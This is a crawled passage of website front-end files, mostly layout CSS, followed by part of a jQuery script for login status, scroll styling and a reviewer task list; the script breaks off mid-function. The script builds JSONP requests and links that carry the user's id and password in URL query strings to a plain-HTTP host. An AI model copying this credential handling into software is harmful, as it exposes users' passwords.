    background: #444a59;
}

.wfooter {
    width: 1171px;
}

.footer-main .xl3 .color-light {
    color: #c7eaec;
}

.footer-main {
    padding: 85px 0px 25px 0px !important;
    margin: 0 auto;
    height: 357px;
}

    .footer-main .xl3 {
        /*height: 130px;*/
    }

        .footer-main .xl3 strong {
            display: inline-block;
            font-size: 22px;
            font-weight: normal;
        }

            .footer-main .xl3 strong a {
                font-size: 18px;
            }

        .footer-main .xl3 a:hover {
            color: #fff !important;
        }

        .footer-main .xl3 a, .footer-main .xl3 span {
            display: inline-block;
            font-size: 18px;
            padding-bottom: 4px;
            color: #7b8a97;
        }

.mg-top {
    margin-top: -50px;
}

.footer-bottom {
    /*border-top: 1px solid #fff;*/
    background: #343b4b;
}

.footer-bottom-main {
    font-size: 14px;
    margin: 0 auto;
    width: 1171px;
    font-family: Arial;
    color: #fff;
    height: 76px;
    line-height: 76px;
}

    .footer-bottom-main a, .footer-bottom-main span {
        color: #fff;
        font-family: Arial;
        font-size: 14px;
    }

.searchChina {
    transition: 0s !important;
}

.headerfix {
    left: 180px !important;
    width: 400px;
    position: fixed !important;
    top: 10px !important;
}

.fixtop {
    top: 45px !important;
}

.span-login {
    display: inline-block;
    /*overflow: hidden;*/
    font-size: 14px;
    position: relative;
}

    .span-login a {
        margin-right: 15px;
        color: #7d8892;
    }

#spanlogin {
    height: 102px;
    line-height: 102px;
}

.color-blue {
    color: #2f63c2;
}

.text-16 {
    font-size: 16px;
}

.hl28 {
    line-height: 28px;
}
/*作者名字链接上添加的类*/
.author-style {
    /*color: #0074C0;*/
}

/*窄按钮*/
.button-short {
    padding: 2px 15px !important;
}

/*弹窗头部*/
.ifrtitle {
    height: 80px;
    FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#fff,endColorStr=#F5F5FA); /*IE 6 7 8*/
    background: -ms-linear-gradient(top, #fff, #F5F5FA); /* IE 10 */
    background: -moz-linear-gradient(top,#fff,#f6f6f8); /*火狐*/
    background: -webkit-gradient(linear, 0% 0%, 0% 100%,from(#fff), to(#F5F5FA)); /*谷歌*/
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#F5F5FA)); /* Safari 4-5, Chrome 1-9*/
    background: -webkit-linear-gradient(top, #fff, #F5F5FA); /*Safari5.1 Chrome 10+*/
    background: -o-linear-gradient(top, #fff, #F5F5FA); /*Opera 11.10+*/
    padding: 10px;
}

    .ifrtitle i {
        color: #C2C2C2;
        cursor: pointer;
    }

.ifrbiaoti {
    margin-top: 20px;
}

    .ifrbiaoti h1 {
        font-size: 18px;
        color: #6dadee;
        text-align: center;
        font-weight: bolder;
    }

.layui-form-select dl dd.layui-this {
    background-color: #6dadee;
}

.letus {
    background: #6dadee !important;
    border-color: #6dadee !important;
    border-radius: 100px;
    font-weight: bold;
    width: 142px;
    padding: 5px;
    word-spacing: 3px;
}


.gsc-search-box-tools .gsc-search-box .gsc-input {
    padding-right: 0px !important;
    height: 40px !important;
}

.headerfix .gsc-search-box-tools .gsc-search-box .gsc-input {
    height: 32px !important;
    padding-left: 5px !important;
}

input.gsc-search-button, .input.gsc-search-button {
    margin-left: 0px !important;
}

.gsc-search-box .gsc-input > input:focus, .gsc-input-box-focus {
    box-shadow: none !important;
}

.cse input.gsc-search-button, input.gsc-search-button {
    border-radius: 0px 2px 2px 0px !important;
}

.englishibtn {
    position: absolute;
    top: -40px;
    padding-left: 10px;
}

    .englishibtn a {
        font-size: 12px;
        color: #999;
    }

.lh28 {
    line-height: 28px;
}
.inviPage{
    padding:30px 65px;font-size:18px;line-height:30px;width:1100px;
}
.color-green{
    color:#5ba3ed;
}
.productdivbg{min-height:155px;display:flex;align-items:center;background-color:#f9f9f9;padding:10px 10px 10px 24px;}
.productlogodiv{width:193px;height:108px;display:flex;justify-content:center;align-items:center;background-color:#ffffff;}

.logo_proimg{max-height:80px;max-width:150px;}
.producttitlediv{padding-left:23px;}
.producttitlediv2{color:#0f0f0f;font-size:18px;}
.productcondiv{margin-top:18px;color:#666666;}
.cuxiao{width:99px;border:solid 1px;height:29px;border-color:#3bacf6;color:#3bacf6;display:table-cell;vertical-align:middle;text-align:center;border-radius:14px;float:left;padding-top:2px;margin-right:38px;}
.company_pro{width:400px;display:block;float:left;color:#666666;}
.Catalog{width:200px;display:block;float:left;color:#666666;}
.Catalog2{display:block;float:left;color:#666666;}
.concolor{color:#666666;}
.left137{margin-left:137px;}
.title{color:#0d0f11;font-size:38px;text-align:center;margin-top:48px;margin-bottom:63px;}
.comselect {background-color:#3bacf6 !important;color:white !important;}
.comselect span{color:white !important;}

--- FILE ---
content_type: text/css
request_url: https://bio-thing.com/css/index.css
body_size: 714
content:
@charset "utf-8";
/* CSS Document */
#container {
    margin: 0 auto;
    height: 800px;
    margin: 0px;
    padding: 0px;
}

#header {
    height: 180px;
    width: 770px;
    margin: 0 auto;
    margin-bottom: 40px;
    background: url(../images/logo.png) no-repeat scroll center center;
    margin-top: 5px;
}

#top {
    text-align: right;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
    /*padding-right: 67px;*/
    margin-top: 5px;
}

    #top a {
        color: #2E6E9E;
        font-weight: bold;
    }

        #top a:hover {
            color: #666;
        }

#main {
    margin: 0 auto;
    /*width: 765px;
    height: 680px;*/
}

    #main h2 {
        background-color: #E5EFF9;
        height: 40px;
        padding-left: 25px;
        line-height: 40px;
        color: #666;
        margin-bottom: 10px;
        letter-spacing: 1px;
        font-size: 19px;
    }

    #main table {
        width: 100%;
        font-size: 18px;
    }

    #main td {
        height: 45px;
        line-height: 45px;
        padding-left: 25px;
    }

    #main tr:hover {
        background: #F0F0F0;
    }

    #main table a {
        color: #999;
        font-size: 16px;
    }

    #main img {
        vertical-align: middle;
    }

    #main a:hover {
        color: #82B0BF;
    }

#mainleft, #mainright {
    width: 360px;
}

#mainleft {
    float: left;
}

#mainright {
    float: right;
}

#main table, tr, td {
    border: 0px;
}

.w_35 {
    width: 35px;
}




#footer {
    clear: both;
    margin: 0 auto;
    width: 765px;
    text-align: center;
    margin-top: 20px;
}

    #footer p {
        padding: 2px 0;
        font-size: 14px;
        text-align: center;
        margin-top: 10px;
    }
    .div1{float:left;margin-right:10px;}
    .div1 img{height:40px;width:40px;}
    /*.div2{float: left; width: 892px; background-color: #E5EFF9; line-height: 40px; padding-left: 15px; font-weight: bold; color: #808080; font-size: 18px;}*/
    .div2{float: left; width: 892px; line-height: 40px; padding-left: 15px; font-weight: bold; color: #0389D1; font-size: 18px;background:url("../images/shouyejianbian.jpg") repeat-x;}
    .div3{float: left; width: 400px; height:2px; background-color:DarkGray;}
    .div4{float:left;margin-left:23px;margin-right:23px;font-size:20px;color:#0389D1;font-weight:bold;}
    #ulzhonglei{padding-left: 65px; padding-top: 50px;}

--- FILE ---
content_type: text/css
request_url: https://bio-thing.com/CSS/homepage.css?v=1.2
body_size: 2432
content:


.headerhome {
    display: block;
}

.w1171px {
    width: 1171px;
}

.homewidth{width:1210px;}

.homemanin {
    margin: 0 auto;
    padding: 96px 0px 80px 0px;

}

    .homemanin h2 {
        font-size: 26px;
        color: #0d0f11;
        font-weight: bolder;
        background: #F6F8F9;
        text-align: center;
        height: 102px;
        line-height: 102px;
    }

    .homemanin ul {
        padding-left: 40px;
        background: #F6F8F9;
        padding-top: 25px;
        height: 500px;
    }

    .homemanin li {
        list-style: disc;
        line-height: 34px;
        font-size: 12px;
        color: #373e44;
        letter-spacing: 0;
    }

        .homemanin li a {
            color: #373e44;
            font-size: 18px;
        }

.hm1l {
    float: left;
    width: 287px;
    margin-right: 15px;
}
.hm1l hr{
    background-color:#F6F8F9;border-bottom:1.5px solid;color:#3bacf6;margin-top:-3px;margin-bottom:0px;width:241px;margin-left:23px;
}

.hm1r {
    width: 370px;
    float: right;
}

.huisediv {
    background: #EFF3F4;
}

.homemaninh2 {
    text-align: center;
    height: 167px !important;
    line-height: 167px !important;
    background: transparent !important;
    color: #0d0f11 !important;
    font-size: 38px !important;
}

.labdiv {
    /*width: 240px;*/
    float: left;
    /*line-height: 20px;*/
}

.labdivnew {
    width: 240px;
    float: left;
    background-color: #ffffff;
    line-height: 20px;
    text-align: center;
    color: #fff;
    position: relative;
}

    .labdivnew a {
        color: #999999;
        margin-top: 10px;
        font-weight: bolder;
        display: block;
        text-align: center;
        width: 240px;
        font-size: 14px;
    }

.logodiv a {
    margin-right: 48px;
    display: inline-block;
}

.labtextdiv {
    width: 320px;
    margin: 9px auto 0px auto;
    text-align: left;
    line-height: 30px;
    margin-bottom:30px;
    font-size:18px;
    height:90px;
    overflow:hidden;
}

    .labtextdiv strong a {
        color: #5C5B5A;
    }

    .labtextdiv a {
        font-size: 18px;
        color: #333;
    }

    .labtextdiv span {
        font-size: 9px;
        color: #D8D8D8;
    }

.labmore {
    padding: 9px;
    font-size: 12px;
    font-weight: bold;
}

.bianhao2 {
    margin: 0px 26px;
}

.mostborder {
    border: 1px solid #EFF3F4;
    padding-bottom:20px
}

.labauthor {
    font-size: 12px;
    color: #C8C8C8;
    letter-spacing: 0;
    line-height: 16px;
}

    .labauthor a {
        font-size: 12px;
        color: #C8C8C8;
        letter-spacing: 0;
        line-height: 16px;
    }

.homemanin h3 {
    font-size: 16px;
    color: #999999;
    line-height: 24px;
    text-align: center;
}

.homemianpic img {
    margin: 20px 0px;
}


.authordiv {
    float: left;
    width: 372px;
    padding: 42px 25px;
    height: 470px;
}

.mediaAuthor {
    background: #96E0E3;
    padding: 55px 0px;
}

    .mediaAuthor .media-inline {
        margin: 0 auto;
    }

.media-inline .media {
    width: 340px;
    /*padding: 42px 25px;*/
    margin-right: 70px;
}

.mediaAuthor .media strong a, .mediaAuthor .media strong a:hover {
    font-size: 28px;
    color: #fff !important;
}

.aimg {
    display: block;
    width: 100%;
    text-align: center;
    height: 236px;
    line-height: 236px;
    margin-bottom: 20px;
}

    .aimg img {
        width: 230px;
        height: 230px;
        border-radius: 50%;
        /*padding: 10px;*/
        border: 10px solid #c7eaec;
        background: #C7EAEC;
    }

.nword {
    font-size: 18px;
    color: #373e44;
    line-height: 22px;
    font-weight: bolder;
    margin-bottom: 5px;
    margin-top: 5px;
    height: 44px;
}

.mediaAuthor .media-inline .media-body {
    height: 220px;
}

    .mediaAuthor .media-inline .media-body .divspan {
        font-size: 18px;
        color: #373e44;
        line-height: 28px;
    }

.divauthorphoto {
    position: relative;
    width: 220px;
    height: 145px;
}

.divauthorphotobg {
    width: 220px;
    padding: 4px 9px;
    /* height: 65px; */
    /* position: absolute; */
    bottom: 0px;
    font-size: 9px;
    /* background: url(/images/authorbg.png) no-repeat bottom center; */
    color: #999999;
    line-height: 15px;
    left: 0px;
    z-index: 98;
}

    .divauthorphotobg strong {
        font-size: 14px;
        color: #999999;
    }

.authordiv h4 {
    font-size: 18px;
    color: #5C5B5A;
    text-align: center;
    margin: 30px 0px;
}



.authordivtext {
    overflow: hidden;
}

.authortextdiv {
    width: 202px;
    margin: 0px 9px 0px 9px;
    color: #999999;
}

.author2 {
    margin: 20px 78px 50px 78px;
}

.indexwhy {
    width: 372px;
    float: left;
    background: #fff;
    padding: 42px 25px;
    margin-right: 25px;
    height: 370px;
}

    .indexwhy .media-body {
        color: #0d0f11;
        font-size: 20px;
        line-height: 25px;
    }

.pfl {
    padding: 0px 10px 0 15px;
}

    .pfl img {
        width: 80px;
    }

.media.media-x .float-left {
    margin-right: 20px;
    margin-left: 0px;
}

.indexwhytext {
    padding: 0px;
    color: #373e44;
    font-size: 18px;
    line-height: 28px;
}

.homecontents {
    color: #373e44;
    font-size: 22px;
    text-align: center;
    line-height: 35px;
}

.hr-bm {
    background: #96E0E3;
    height: 2px;
    margin: 25px 0px;
}

.indexwhyrb {
    /*border-right: 1px solid #E8EAEE;*/
    margin-right: 0px;
}

    .indexwhyrb ul {
        padding-left: 70px;
    }

    .indexwhyrb li {
        list-style: disc;
    }

        .indexwhyrb li span {
            color: #999999;
        }

.logo_ab {
    display: inline-block;
    height: 92px;
    width: 284px;
    line-height: 92px;
    background: #fff;
    border: 1px solid #ccc;
}

.newapic {
    width: 371px;
    text-align: center;
    height: 240px;
    line-height: 240px;
    display: inline-block;
    border-bottom: 1px solid #EFF3F4;
}
/*图片底部链接*/
.imgbottom {
    width: 270px;
    margin: 0 auto;
    padding-top: 15px;
}

    .imgbottom a {
        display: inline-block;
        width: 49%;
        margin: 0px;
        padding: 0px;
        font-size: 16px;
        line-height: 22px;
        color: #373e44;
    }

.textitle {
    font-size: 29px;
    text-align: center;
    margin-bottom: 25px;
}

.a_moreList {
    background: #F6F8F9;
    border-radius: 100px;
    height: 30px;
    width: 188px;
    display: inline-block;
    line-height: 30px;
    font-size: 16px;
    color: #61D7DC !important;
}
.divcenter{text-align:center;margin: 0 auto;padding-bottom:80px;}
.featureproducts{font-size:38px;margin-bottom:50px;margin-right:15px;}
.feature_pic{width:379px;text-align: center;line-height:235px;display: inline-block;border:1.5px solid #dadada;}
.lef1{margin-left:15px;}
.lef2{margin-left:11px;}
.promotionhomeproduct1{float:left;}
.promotionhomeproduct2{float:left;margin-top:80px;}
.promotionhomepcom1{float:left;}
.promotionhomepcom2{float:left;margin-top:11px;}
.bg1{background-color:aliceblue !important;}
.feature_pic img {max-width: 376px;vertical-align:middle;max-height:232px;}
.top1{margin-top:37px;font-size:20px;color:#939698;max-width:300px !important;text-align:center;margin-left: auto;margin-right: auto;}
.gongsi{background-color:#eff3f4;width:100%;padding-top:80px;}
.gongsi2{width:100%;padding-top:80px;}
.cuxiaotupian {text-align:center;margin-bottom:80px;height: 225px;width: 100%;}
/*.cuxiaotupian img{height: 225px; }*/
.cuciaopic{width:282px;text-align: center;line-height:124px;display: inline-block;border:1.5px solid #dadada;background-color:white;}
.cuciaopic img {max-width: 272px;max-height:114px;vertical-align:middle;}

.div_center{text-align:center;margin: 0 auto;}
.wenzicom{font-size:38px;margin-bottom:45px;margin-top:45px;}
/*.zuoyoubianju{padding-left:20px;padding-right:20px;}*/
.gongsichanpinqiehuan{width:224px;background-color:#3bacf6;line-height:42px;color:white;padding-left:10px;font-size:18px;cursor:pointer;}
.gongsichanpinqiehuan2{width:224px;background-color:#ebeef0;line-height:42px;color:#676869;padding-left:10px;font-size:18px;cursor:pointer;}
.bgzhonglei a{background-color:#f9f9f9;border-radius:10px;text-align:center;}
.arrow2{color:#3bacf6;margin-left:2px;margin-left:10px;}
.gao{max-height:400px !important;overflow-y:auto;}
.float_left{float:left;margin-right:10px;}
.nav-menu ul {z-index:1000;}
.more{float:right;margin-right:100px;margin-top:40px;cursor:pointer;font-size:14px;}




--- FILE ---
content_type: application/javascript
request_url: https://bio-thing.com/JS/master_fore.js?v=1.0.0
body_size: 8690
content:
var ReDB = 'http://re.bio-protocol.org';

var taskCount = 0;//统计task数量

//layer.config({
//    skin: 'demo-class'
//});

var Onlinezt = 0;
var isH5 = true;
var ewzid = 0;//保存protocol Id
$(function ()
{
    if (window.File && window.FileReader && window.FileList && window.Blob)
    {
        // Great success! All the File APIs are supported.浏览器支持html5
    } else
    {
        isH5 = false;
        if ($.cookie('tixing') == 1) { } else {
            var tishi = 'Your browser version is too low, please use the high version of the browser<br /><br />';
            tishi += 'You can download the following browsers<br />';
            tishi += '<a style="margin-right:10px;" target="_blank" href="https://www.google.com/chrome/browser/"><img src="/images/logo/chrome.png" style="height:40px;" /></a>';
            tishi += '<a style="margin-right:10px;" target="_blank"  href="https://www.mozilla.com"><img style="height:40px;"  src="/images/logo/firefox.png" /></a>';
            tishi += '<a style="margin-right:10px;" target="_blank"  href="http://www.opera.com/"><img style="height:40px;"  src="/images/logo/opera.png" /></a>';
            tishi += '<div style="margin-top:15px;text-align:right;">';
            tishi += '  <label style="margin-top:8px;cursor: pointer;">';
            tishi += '      <input type="checkbox" id="butixing" name="butixing" /> Do not remind me later&nbsp;&nbsp;&nbsp;';
            tishi += '  </label>';
            tishi += '  <input type="button" class="button bg-blue" value="Close" onclick="CloseRemind()"/>';
            tishi += '</div>';
            layer.open({
                title: 'Prompt',
                area: '600px',
                btn: 0,
                content: tishi,
                closeBtn: 0
            });
        }
    }

    //getUserInfoTitle();//判断是否有task

    //根据参数自动打开登录弹窗
    var lgn = GetQuery('login');
    if (lgn == 1)
    {
        checkUserStatus();
    }

    MasterInitDataInfo();//初始化数据

    function scroll_()
    {
        //if ($(window).scrollTop() > $(".header").offset().top) {
        if ($(window).scrollTop() > 350 /*$(".span-height").offset().top*/)
            //if ($("#fixed").css("display")=="block")
        {
            $(".fixed").show();
            $('.HeadfixTop').addClass('fixed-top');
            $('.topspan').css('width', '10px');
            EditSearchStyle();
            EditGoogleSearch();
        }
        else
        {
            $(".fixed").hide();
            $('.SettingUser').hide();
            $('.HeadfixTop').removeClass('fixed-top');
            $('.flexFixed').show();//p页面左侧导航
            HideSearchStyle();
            HideGoogleSearch();
        }
        //} else {

        //}
        if ($(window).scrollTop() + $(window).height() > $(".ft1").offset().top)
        {//footer显示的时候,p页面左侧导航隐藏
            $('#FlexArticle').hide();
        } else
        {
            $('#FlexArticle').show();
        }
    }
    $(window).scroll(function ()
    {
        scroll_();
    });

    

    LoginInfo(1);//验证登录

    Online();
});
//关闭提醒是否支持html5浏览器
function CloseRemind()
{
    var isflag = $("input[name='butixing']").is(':checked') == true ? 1 : 0;
    layer.closeAll();
    if (isflag == 1)
    {
        $.ajax({
            url: '/smlog/UserStatus.aspx?action=remindcookie',
            type: 'post',
            data: {
                isflag: isflag
            },
            success: function (r)
            {

            }
        });
    }
}

function Online()
{
    setInterval(function ()
    {
        if (Onlinezt != 0)
        {
            $.ajax({
                url: '/smlog/UserStatus.aspx?action=online',
                type: 'post',
                dataType: 'json',
                success: function (r)
                {
                    if (r && r.Online)
                    {

                    }
                }
            });
        }
    }, 60000);
}





//滚动, 修改头部搜索框样式 显示
function EditSearchStyle()
{
    $('.searchChina').css('height', '34px').css("border-width", '1px');
    $('.btn-search-word').css('width', '85px').css('font-size', '14px');
    //$('.button-search').attr('src', '/images/header-research-button.png');
    $('.bioSearch').addClass('headerfix');
    $('.topspan').css('width', '390px');
}
//滚动, 修改头部搜索框样式 隐藏
function HideSearchStyle()
{
    $('.searchChina').css('height', '60px').css("border-width", '3px');
    $('.btn-search-word').css('width', '174px').css('font-size', '25px')
    //$('.button-search').attr('src', '/images/search-button.png');
    $('.bioSearch').removeClass('headerfix');
    $('.topspan').css('width', '10px');
}

function EditGoogleSearch()
{
    $('.gssb_c').addClass('headerfix fixtop');
}
function HideGoogleSearch()
{
    $('.gssb_c').removeClass('headerfix fixtop');
}

//初始化数据
function MasterInitDataInfo()
{
    var nowdate = new Date();
    $('.nowyearNumber').html(nowdate.getFullYear());

    $(".fixed").hide();
    $('.flexFixed').show();

    //User页面导航统计
    var navtitle = $('.userNav').val();
    if (navtitle == 1)
    {//等于1, 表示在User页面, 不等于1 表示不在User页面
        var userid = $.getUrlVar('id') == undefined || $.getUrlVar('id') == '' ? 0 : $.getUrlVar('id');
        if (window.location.href.toLowerCase().indexOf('feedbackedit.aspx') >= 0)
        {
            userid = 0;
        }
        $.ajax({
            url: '/smlog/UserStatus.aspx',
            Type: 'post',
            data: {
                action: 'sumnav',
                userid: userid
            },
            dataType: 'json',
            success: function (r)
            {
                if (r.Online)
                {
                    $('.publishtitle').html(r.publishedCount);
                    if (r.publishedCount > 0)
                    {
                        $('.li_published').show();
                    }

                    var ecount = r.editedCount == 0 && r.editedCountHid > 0 ? r.editedCountHid : r.editedCount;
                    $('.editedtitle').html(ecount);
                    $('#span_l_edited').html(ecount);
                    if (ecount > 0)
                    {
                        $('.li_edited').show();
                        $('.lied').show();
                    }
                    var rcount = r.reviewedCount == 0 && r.reviewedCountHid > 0 ? r.reviewedCountHid : r.reviewedCount;
                    $('.reviewedtitle').html(rcount);//头部导航
                    $('#span_l_reviewed').html(rcount);//左侧
                    if (rcount > 0)
                    {
                        $('.li_reviewed').show();
                        $('.lire').show();
                    }
                    var auc = $.trim($('.hidpubliccount').val());
                    if (auc > 0 || ecount > 0 || rcount > 0)
                    {
                        $('.ctbtitle').show();
                    }

                    $('.followedtitle').html(r.followedCount);
                    $('.feedbacktitle').html(r.feedbackCount);
                    $('.q_atitle').html(r.QandACount);
                    if (r.followedCount == 0)
                    {
                        $('.protocolsfollowed').removeAttr('href').css('color', '#000');
                    }
                    if (r.feedbackCount == 0)
                    {
                        $('.topfeedback').removeAttr('href').css('color', '#000');
                    }
                    if (r.QandACount == 0)
                    {
                        $('.topQ_A').removeAttr('href').css('color', '#000');
                    }

                    if (r.showTask == 1)
                    {
                        $('.li_task').show();
                        //getUserInfoTitle();                       
                    }


                    var widths = 0;
                    $('.ul-nav li').each(function (index, data)
                    {
                        if ($(data).css('display') != 'none')
                        {
                            widths += $(data).width();
                        }
                    });
                    $('.ul-nav').css('width', widths + 'px');
                }
            }
        });
    }
}

//task
function getUserInfoTitle()
{
    $.ajax({
        url: 'UserTask.aspx?action=getuserinfo',
        type: 'post',
        data: {
            page: 1
        },
        dataType: 'json',
        success: function (r)
        {
            if (r && r.Online)
            {
                var url = window.location.href;
                if (r.aereType == 4 && url.toLowerCase().indexOf('usertask.aspx') >= 0)
                {
                    GetTaskListProtocols(r.userid, r.pwd, r.aereid);
                }
                if (r.aereType == 3 || r.aereType == 4)
                {
                    GetReViewList(1, 1, r.userid, r.pwd, r.aereid, r.aereType);
                }
            }
        }
    });
}

//获取 task的 Protocols under review and revision
function GetReViewList(page, tag, userid, pwd, aereid, aereType)
{
    taskCount = 0;
    var pagesize = 1000;
    $.ajax({
        type: "post",
        async: false,
        url: ReDB + "/Data/AjaxReview.aspx?method=GetReViewList",
        data: {
            page: page,
            pagesize: pagesize,
            tag: tag,
            aereid: aereid,
            aeretype: aereType,
            uid: userid,
            psw: pwd
        },
        dataType: "jsonp",
        success: function (r)
        {
            if (r)
            {
                var htmlRed = '';
                var htmlblack = '';

                var tj = 0;
                if (r.table != null)
                {
                    $(r.table).each(function (index, data)
                    {
                        var pa = "?xxid=" + data.xxid;
                        var url = "ReviewAddMan.aspx" + pa;

                        var statuslink = ""; statusname = "Add Reviewers";
                        var pastatus = "?yestt=" + data.yestt;
                        if (data.yestt == "2" || data.yestt == "3" || data.yestt == "4")
                        {
                            statuslink = "ReviewAddMan.aspx" + pastatus;
                        }


                        var bz = 1;
                        if (data.yestt == 2 || data.yestt == 3 || data.yestt == 4)
                        {
                            bz = 1;
                        } else if (data.yestt == 5 || data.yestt == 6 || data.yestt == 25)
                        {
                            bz = 2;
                        } else if (data.yestt == 26 || data.yestt == 35)
                        {
                            bz = 3;
                        } else if (data.yestt == 36)
                        {
                            bz = 4;
                        } else
                        {
                            bz = 1;
                        }

                        var Strurl = '';
                        var Strstatus = "";
                        switch (data.yestt)
                        {
                            case 1:
                                Strstatus += "Submission";
                                break;
                            case 2:
                                Strstatus += "Reformatting";
                                break;
                            case 3:
                                Strstatus += "Author confirmation";
                                break;
                            case 4:
                                Strurl = 'ReviewReview.aspx?xxid=' + data.xxid + '&bz=1';
                                Strstatus += "Review";
                                break;
                            case 5:
                                Strstatus += "First revision";
                                break;
                            case 6:
                                Strstatus += "First revision confirm";
                                Strurl = 'ReviewReview2.aspx?xxid=' + data.xxid + '&bz=' + bz;
                                break;
                            case 7:
                                Strstatus += "LTP";
                                break;
                            case 8:
                                Strstatus += "Signed";
                                break;
                            case 9:
                                Strstatus += "Published";
                                break;
                            case 10:
                                Strstatus += "Published";
                                break;
                            case 25:
                                Strstatus += "Second revision";
                                break;
                            case 26:
                                Strstatus += "Second revision confirm";
                                Strurl = 'ReviewReview2.aspx?xxid=' + data.xxid + '&bz=' + bz;
                                break;
                            case 35:
                                Strstatus += "Third revision";
                                break;
                            case 36:
                                Strstatus += "Third revision confirm";
                                Strurl = 'ReviewReview2.aspx?xxid=' + data.xxid + '&bz=' + bz;
                                break;
                            case 40:
                                Strstatus += "Figures";
                                break;
                            case 60:
                                Strstatus += "Proofreading";
                                break;
                            case 1:
                                Strstatus += "Submission";
                                break;
                            case 1:
                                Strstatus += "Submission";
                                break;
                            default:
                                break;
                        }

                        if (data.canyu == "1")
                        {
                            tj++;

                            var html = '';
                            html += '<div class="listgray">';
                            html += '    <div class="mediax media-x">';
                            html += '        <div class="float-right">';
                            var url = '';
                            var hrefindex2 = -1;
                            var hrefindex0 = -1;
                            if (data.caozuo.indexOf('href=') > 0)
                            {
                                var czuo = data.caozuo.replace(/href=/g, 'class="hidecaozuo" href=')
                                $('.divhidehref').html(czuo);
                                var czhref = $('.hidecaozuo').attr('href');
                                //hrefindex0 = data.caozuo.indexOf('"') < 0 ? data.caozuo.indexOf("'") : data.caozuo.indexOf('"');
                                //var hrefindex1 = data.caozuo.indexOf('?');
                                //hrefindex2 = data.caozuo.lastIndexOf('"') < 0 ? data.caozuo.lastIndexOf("'") : data.caozuo.lastIndexOf('"');
                                url = ReDB + '/rs.aspx?uid=' + userid + '&psw=' + pwd + '&url=' + encodeURIComponent(czhref);
                                html += '      <a target="_blank" class="button bg-red list-bg-red" href="' + url + '">';
                                html += '           <img src="/images/icon/ToReviewProtocols.png" class="margin-right" />';
                            } else
                            {
                                html += '      <a class="button button-gray" style="display:none;">';
                                html += '           <img src="/images/icon/ToReviewProtocolsGrey.png" class="margin-right" />';
                            }
                            html += '           To review protocols&nbsp;</a>';
                            html += '        </div>';
                            html += '        <div class="media-body">';
                            if (Strurl == '')
                            {
                                html += '        ' + data.xxtitle + '<br />';
                            } else
                            {
                                html += '       <a href="' + ReDB + '/rs.aspx?uid=' + userid + '&psw=' + pwd + '&url=' + encodeURIComponent(Strurl) + '" target="_blank">' + data.xxtitle + '</a><br />';
                            }
                            var taskdtt = '';
                            if (data.taskdtt.indexOf('text-red') >= 0)
                            {
                                taskdtt = ' (' + data.taskdtt + ')';
                            } else
                            {
                                if (data.taskdtt != '')
                                {
                                    taskdtt = '<span class="text-gray text-14"> (' + data.taskdtt + ')</span>';
                                }
                            }
                            if (data.caozuo.indexOf('href=') > 0)
                            {
                                //var href1 = data.caozuo.substring(0, hrefindex0 + 1);
                                //var href2 = data.caozuo.substring(hrefindex2);
                                //var cz = href1 + url + href2;
                                $('.hidecaozuo').attr('href', url).attr('target', '_blank').removeAttr('class');
                                html += '            <span class="list-text-red text-14">Pending task: ' + $.trim($('.divhidehref').html()) + taskdtt + '</span> ';
                            } else
                            {
                                html += '           <span class="text-gray text-14">Pending task: ' + data.caozuo + taskdtt + '</span> ';
                            }
                            html += '            <br /><span class="text-gray text-14">' + Strstatus + '</span>';
                            html += '        </div>';
                            html += '    </div>';
                            html += '</div>';

                            if (data.caozuo.indexOf('href=') > 0)
                            {
                                htmlRed += html;
                                taskCount++;
                            } else
                            {
                                htmlblack += html;
                            }
                        }
                    });
                }
                //$('.span_task').html(tp);
                $('.task_title').html(taskCount);//Title导航中Task数量
                $(".taskVersionList").html(htmlRed + htmlblack);

                if ($.trim($(".taskVersionList").html()) != '')
                {
                    $('.tasktitle').show();
                } else
                {
                    var account = '';
                    var msg = 'No pending task.';
                    if (aereType == 3)
                    {
                        account = 'reviewer';
                    } else if (aereType == 4)
                    {
                        account = 'editor';
                    }
                    msg += '<br />To access your ' + account + ' account, please click <a href="' + ReDB + '/rs.aspx?uid=' + userid + '&psw=' + pwd + '&url=' + encodeURIComponent('Default.aspx') + '" target="_blank" style="color:#47A0F0;">here</a>.';
                    $('.taskVersionList').html('<div class="listgray">' + msg + '</div>');

                }

                if (taskCount > 0)
                {
                    $('.hongdian').show();
                }
            } else
            {
                $('.task_title').html(taskCount);//Title导航中Task数量
            }
        },
        error: function ()
        {
            $('.task_title').html(taskCount);
        }
    });
}

//position 1 固定头部, 2不固定头部
function GetUserName(position)
{
    var userinfo = "";
    if ($.cookie('username'))
    {
        //$("#input_PostNow").val("Post Now");
        $('.yeslogin').show();
        $('.nologin').hide();

        var redicon = '';//有task头像添加红点
        var mt = position == 2 ? 'margin-top:-5px;' : '';
        var dis = taskCount > 0 ? '' : 'display:none;';
        redicon = '<span class="icon-circle text-dot hongdian" style="' + dis + 'font-size: 10px;position: absolute;top: -4px;margin-left: -5px;' + mt + '"></span>';

        userinfo += '<a class="a_Welcome">';
        userinfo += Welcome + decodeURIComponent($.cookie('username'));
        //userinfo += '   <br/><a>' + decodeURIComponent($.cookie('job')) + '</a>';
        userinfo += '</a>';
        //userinfo += '<a style="display:none;" onmouseover="setting(' + position + ')"><img src="' + $.cookie('photo') + '" style="width:30px;height:30px;" class="radius-circle topheadimg" />' + redicon + '</a>';
        //userinfo += '<a style="margin-right:25px;" href="/EditUserInfo.aspx" onmouseover="hideSetting()"><img src="/images/ComposeIcon.png" style="height:16px;display:none;"/></a>';
        userinfo += '<a class="nameTop">&nbsp;</a>';
        userinfo += '<a href="javascript:;" onclick="SignOut()" class="signout a_Log_Out" >' + Log_Out + '</a>';
    }
    return userinfo;
}
//加载login 信息 type: 1要验证, 0不用验证
function LoginInfo(type)
{
    if (type == 1)
    {
        $.ajax({
            url: '/smlog/UserStatus.aspx?action=checklogin',
            type: 'post',
            dataType: 'json',
            success: function (r)
            {
                if (r.Online)
                {
                    showDownLoadpdf();
                    Onlinezt = 1;
                    $('#headerlogin').html(GetUserName(1));
                    var lgu = GetUserName(2);
                    $('#spanlogin').html(lgu);
                    GetUserName_after();
                    if (lgu == '')
                    {
                        //var userinfo = "<a href='javascript:;' onclick='ShowLogin()' style='margin-right:35px;'>" + fLogin() + "</a><a  href='javascript:;' onclick='ShowLogin(\"joinus\")' >" + joinus() + "</a>";
                        var userinfo = "<a href='javascript:;' onclick='ShowLogin()' style='margin-right:35px;'>" + fLogin() + "</a>";
                        $('#headerlogin').html(userinfo);
                        $('#spanlogin').html(userinfo);
